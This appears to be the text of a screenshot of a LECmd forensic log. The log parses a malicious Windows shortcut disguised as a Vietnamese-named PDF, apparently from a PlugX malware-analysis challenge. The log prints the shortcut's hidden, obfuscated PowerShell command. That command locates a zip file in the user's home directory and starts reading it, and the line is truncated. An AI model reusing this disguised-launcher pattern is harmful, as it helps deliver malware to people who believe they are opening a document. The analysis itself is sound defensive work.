 *20261115072023_LECmd_2026.10.4_ConsoleLog.txt - Notepad
File Edit Format View Help
[23:20:23.165 INF] LECmd version 2026.10.4
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
[23:20:23.196 INF] Command line: -f Tin_buồn_PGĐ_Công_ty.pdf.lnk --csv .
[23:20:23.196 INF] Console log: C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\20261115072023_LECmd_2026.10.4_ConsoleLog.txt
[23:20:23.196 INF] Processing C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\Tin_buồn_PGĐ_Công_ty.pdf.lnk
[23:20:23.382 INF] Source file: C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\Tin_buồn_PGĐ_Công_ty.pdf.lnk
[23:20:23.382 INF]   Source created:  2026-11-15 06:57:13
[23:20:23.382 INF]   Source modified: 2026-07-14 19:34:32
[23:20:23.382 INF]   Source accessed: 2026-11-15 07:20:23
[23:20:23.382 INF] --- Header ---
[23:20:23.382 INF]   Target created:  2024-05-15 02:07:10
[23:20:23.382 INF]   Target modified: 2024-05-15 02:07:10
[23:20:23.382 INF]   Target accessed: 2026-07-14 03:34:32
[23:20:23.382 INF]   File size (bytes): 2,36,544
[23:20:23.382 INF]   Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
[23:20:23.382 INF]   File attributes: FileAttributeArchive
[23:20:23.382 INF]   Icon index: 16
[23:20:23.382 INF]   Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is minimized or maximized.)
[23:20:23.382 INF] Name: pdf
[23:20:23.382 INF] Relative Path: ..\..\..\..\..\..\..\Windows\System32\cmd.exe
[23:20:23.382 INF] Arguments: /c  PoweRshEll  -W  h "; [SyStem.IO.File]::OpenReAd($kbonw);($kbonw = ((((  lS -Pa $Home -Re -in 'Tin_buo??n_PG?_Co?ng_ty.pdf.zip'))))[0].directoryname+ '\' +'Tin_buo??n_PG?_Co?ng_ty.pdf.zip');$eiij = [SySte
[23:20:23.382 INF] Icon Location: .\yvbuxllewkhxmrwgcidzjrfc.pdf
[23:20:23.398 INF] --- Link information ---
[23:20:23.398 INF] Flags: VolumeIdAndLocalBasePath
[23:20:23.398 INF] >> Volume information
[23:20:23.398 INF]   Drive type: Fixed storage media (Hard drive)
[23:20:23.398 INF]   Serial number: 82094376
[23:20:23.398 INF]   Label: (No label)
[23:20:23.398 INF]   Local path: C:\Windows\System32\cmd.exe
[23:20:23.398 INF] --- Target ID information (Format: Type ==> Value) ---
[23:20:23.398 INF]   Absolute path: This PC\C:\Windows\System32\cmd.exe
[23:20:23.398 INF]   -Root folder: GUID ==> This PC
[23:20:23.398 INF]   -Drive letter ==> C:
[23:20:23.398 INF]   -Directory ==> Windows
[23:20:23.398 INF]     Short name: Windows
[23:20:23.398 INF]     Modified:    2026-06-02 11:37:40
[23:20:23.398 INF]     Extension block count: 1
[23:20:23.398 INF]     --------- Block 0 (Beef0004) ---------
[23:20:23.398 INF]     Long name: Windows
[23:20:23.398 INF]     Created:     2019-12-07 09:03:46
[23:20:23.398 INF]     Last access: 2026-07-14 03:32:30
[23:20:23.398 INF]     MFT entry/sequence #: 1640/1 (0x668/0x1)